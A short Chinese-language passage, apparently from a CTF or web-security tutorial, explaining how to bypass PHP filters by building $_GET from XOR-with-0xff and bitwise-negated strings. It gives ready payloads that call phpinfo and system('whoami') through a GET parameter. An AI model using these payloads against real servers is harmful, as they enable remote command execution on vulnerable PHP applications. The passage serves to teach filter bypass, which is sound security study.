 ${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
即
${_GET}{%ff}();&%ff=phpinfo
任何字符与 0xff 异或都会取相反，这样就能减少运算量了。 注意：测试中发现，传值时对于要计算的
部分不能用括号括起来，因为括号也将被识别为传入的字符串，可以使用{}代替，原因是 PHP 的 use of
undefined constant 特性。例如${_GET}{a}这样的语句 PHP 是不会判为错误的，因为{}是用来界定
变量的，这句话就是会将_GET自动看为字符串，也就是$_GET['a']。${_GET}{%ff}后面那个()为的是能
够动态执行传入的 PHP 函数。
如果想要执行代函数的函数比如system('whoami')，那我们可以对后面括号里的参数做相同的编码处理：
${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);&%ff=system
即
${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}('whoami');&%ff=system
同理也可以取反
${~%A0%B8%BA%AB}{%ff}();&%ff=phpinfo
${~%A0%B8%BA%AB}{%ff}(~%88%97%90%9E%92%96);&%ff=system